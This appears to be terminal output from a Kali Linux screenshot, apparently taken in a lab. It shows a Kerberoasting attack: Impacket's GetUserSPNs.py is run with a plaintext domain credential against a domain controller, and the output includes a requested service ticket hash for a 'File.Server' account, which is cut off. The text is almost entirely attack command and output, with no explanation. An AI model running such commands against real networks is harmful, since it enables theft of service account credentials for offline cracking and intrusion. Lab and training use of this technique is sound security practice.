 ┌──(kali㉿kali)-[~]
└─$ GetUserSPNs.py security.local/moe:'Password123' -dc-ip '10.10.10.100' -request
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no
longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
security.local/FileServer.security.local:7722 File.Server 2022-05-26 20:00:33 <never>
$krb5tgs$23$*File.Server$SECURITY.LOCAL$security.local/FileServer.security.local~7722*$0511d47cf096fbd96f9a73900aed8b90$4fa90282f2052a73
e3609291247001e04ad069384ca2ef60ba8503104e455b134cf4dd08c2601c0531784b7f015fa7e495c3802610e585a4490edd09291efd117af585cac0dc99fc3ad389bd
fba1a495c6bf990996e342c32e850de5b7b700f277f29354db42cb687db825044264dfac58bd756dd93e6242c1f6495e7f3743b4f4d8c7467dbc78e05291441f5310b6f0
abf2dd79072c0afc1db7ab2f2a7c3a3a6875fa0d298306a73722715588da92a4da8f4b249c3aea59e2e9e4cdac63f95620f8fdaaef1920c21e0410adf1598f3574c51875